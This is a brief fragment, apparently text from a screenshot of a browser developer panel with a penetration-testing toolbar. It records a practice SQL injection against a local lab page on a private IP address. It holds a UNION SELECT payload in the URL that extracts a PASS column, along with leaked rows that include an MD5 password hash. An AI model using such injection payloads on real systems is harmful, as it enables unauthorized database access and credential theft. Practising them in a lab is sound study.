 Age:24
PASS:man
USER:e10adc3949ba59abbe56e057f20f883e
id:1
Name:
Age:
PASS:
USER:e10adc3949ba59abbe56e057f20f883e
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://192.168.110.26/sqlinject/basic.php?id=1 UNION SELECT 1,null,null,null,PASS,null
from TEST
Split URL
Execute